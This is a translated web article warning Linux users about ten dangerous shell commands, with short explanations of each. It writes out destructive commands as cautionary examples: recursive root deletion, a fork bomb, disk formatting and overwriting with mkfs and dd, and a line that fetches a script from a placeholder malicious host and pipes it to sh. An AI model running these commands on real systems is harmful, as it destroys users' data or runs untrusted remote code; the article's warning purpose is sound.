

The Linux command line is useful, efficient, and fun, but it can also be dangerous sometimes, especially when you're not sure what you're doing.
This article will introduce you to ten commands, but you'd better not try to use them.
Of course, the following commands can usually be used under root privileges to display your stupidity to the point of hopelessness; under the identity of an ordinary user, you will only destroy one-third of your own land.
1. rm -rf command
The rm -rf command is one of the fastest ways to delete a folder and its contents.
Just a slight typo or ignorance may lead to unrecoverable system crash.
The following are some options of the rm command:
1.rm command is usually used to delete files under Linux.
2. The rm -r command recursively deletes folders, even empty folders.
3. The rm -f command can directly delete ‘read-only files’ without asking. Deleting a file under Linux does not care whether the file is read-only, but only whether its parent directory has write permission. Therefore, the -f parameter only means that you do not need to confirm the deletion one by one, but will delete them quietly. In addition, the original rm command actually does not have a deletion prompt, but general distributions will add the -i parameter to rm through an alias to ask for deletion confirmation, while -f suppresses this prompt.
4.rm -rf /: Forcefully delete everything in the root directory.
5.rm -rf *: Forcefully delete all files in the current directory.
6.rm -rf .: Forcefully delete the current folder and its subfolders.
From now on, please be careful when you execute the rm -rf command. We can create an alias of rm -i for the 'rm' command in the ".bashrc" file to prevent accidents when deleting files with the 'rm' command. It will ask you to confirm each deletion request. (Translation note: Most distributions have already done this. If not, please do so, and be sure to consider what you are doing before using the -f parameter! The translator himself has learned the lesson of blood and tears.)
2. :{:|:&};: Command
This is an example of a fork bomb.
The specific operation is to define a function named ':', which will call itself twice, once in the foreground and another time in the background. It will be executed repeatedly until the system crashes.
3. Command> /dev/sda
This command will write the output of a certain 'command' to the block device /dev/sda.
This operation will replace all data blocks in the block device with the original data written by the command, resulting in data loss of the entire block device.
4. mv folder /dev/null
This command will move a certain ‘folder’ to /dev/null.
In Linux, the /dev/null or null device is a special file, and all data written to it is cleared and then the write operation is returned successfully.
Of course, it should be noted that this command does not prevent data recovery software - therefore, the true complete destruction requires the use of special software or techniques to complete.
5. wget http://malicious_source -O- | sh
This command will download a script from a (perhaps) malicious source and execute it.
The Wget command will download this script, and sh will (unconditionally) execute the downloaded script.
Note: You should always pay attention to the source of the package or script you download. Only use those scripts/programs downloaded from trusted sources.
6. mkfs.ext3 /dev/sda
The above command will format the block device 'sda'. After executing this command, your block device (hard drive) will be formatted, directly making your system reach an unrecoverable stage.
Usually we do not use devices like /dev/sda directly unless they are used as raw devices.
Generally you need to divide sda into partitions like sda1 and sda2 before use. Of course, whether you use sda or sda1, mkfs on a block device or partition is devastating, and the data on it will be evaporated.
7. > file
This command is often used to clear file contents or record command output.
But before executing, please confirm that the output file is empty or does not exist, otherwise the original file cannot be recovered - even data recovery software may not be able to help you.
What you probably really want to use is ">>", which accumulates new output to the file, rather than flushing that file.
If you make an incorrect input or enter a command like ">
8. ^foo^bar
This command is used to edit previously run commands without retyping the entire command.
This can lead to real trouble if you don't thoroughly check the risks of changing the original command when using the foobar command.
9. dd if=/dev/random of=/dev/sda
This command will write random junk files to the block device sda to erase the data, which may put your system into a chaotic and unrecoverable state.
Remember what I said above that mv to the black hole cannot completely delete the data? Then this command gives you a way to completely delete it! Of course, you can overwrite it multiple times just to be on the safe side.

10. Hidden commands
The following command is actually the first command above (rm -rf).
The code here is hidden in hexadecimal. An ignorant user may be fooled and may wipe your root partition if running the following command in the terminal.
The real danger is hidden and cannot be easily detected. You must always be aware of the consequences of what you are doing.
Remember, never compile/run code from unknown sources.
What I bring to you today is a command that ends here. Please remember not to try it on the server or other devices~
If you want to test them, please run them on a virtual machine, otherwise files will be lost or the system will crash.
The above is the detailed content of The 10 most dangerous commands in Linux and their risk assessment. For more information, please follow other related articles on the PHP Chinese website!




